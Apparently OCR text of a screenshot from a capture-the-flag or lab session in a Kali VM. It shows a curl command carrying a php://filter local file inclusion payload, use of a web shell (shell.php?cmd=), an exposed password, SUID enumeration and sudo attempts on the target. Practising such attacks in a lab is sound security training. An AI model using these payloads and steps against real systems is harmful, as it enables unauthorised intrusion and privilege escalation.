 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 17:15
192.168.13.129/control.php http://192.168.13.129/control. outpost.jpeg (JPEG Image, 10 192.168.13.129/shell.php?cm
192.168.13.129/shell.php?cmd=cat
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
I'm old I forgot my password HumanityOutpost2049! I'm old I forg
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -X POST -d "file=php://filter/convert.base64-encode/resource=cypher-neo
.png&message=ignore" http://192.168.13.129/control.php -o cypher_neo_base64_outp
commandervex@orion: ~
File Actions Edit View Help
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
commandervex@orion:~$ sudo -l
sudo: unable to resolve host orion: Name or service not known
[sudo] password for commandervex:
Sorry, user commandervex may not run sudo on orion.
commandervex@orion:~$ find / -type f -perm -04000 -ls 2>/dev/null
4625     72 -rwsr-xr-x   1 root     root        71912 Jul 28  2021 /usr/bin/su
2091     64 -rwsr-xr-x   1 root     root        63960 Feb  7  2020 /usr/bin/passwd
2088     52 -rwsr-xr-x   1 root     root        52880 Feb  7  2020 /usr/bin/chsh
2090     88 -rwsr-xr-x   1 root     root        88304 Feb  7  2020 /usr/bin/gpasswd
1557     44 -rwsr-xr-x   1 root     root        44632 Feb  7  2020 /usr/bin/newgrp
4585     56 -rwsr-xr-x   1 root     root        55528 Jul 28  2021 /usr/bin/mount
26852    180 -rwsr-xr-x   1 root     root       182600 Feb 27  2021 /usr/bin/sudo
4586     36 -rwsr-xr-x   1 root     root        35040 Jul 28  2021 /usr/bin/umount
2087     60 -rwsr-xr-x   1 root     root        58416 Feb  7  2020 /usr/bin/chfn
21869    100 -rwsr-xr-x   1 root     root        99136 Jan 17  2021 /usr/sbin/xtables-legacy-multi
19021    472 -rwsr-xr-x   1 root     root       481608 Mar 13  2021 /usr/lib/openssh/ssh-keysign
2672     52 -rwsr-xr--   1 root     messagebus    51336 Feb 21  2021 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
commandervex@orion:~$ sudo -l
sudo: unable to resolve host orion: Name or service not known
[sudo] password for commandervex:
Sorry, try again.
[sudo] password for commandervex:
sudo: 1 incorrect password attempt
commandervex@orion:~$ sudo su
sudo: unable to resolve host orion: Name or service not known
[sudo] password for commandervex:
Sorry, try again.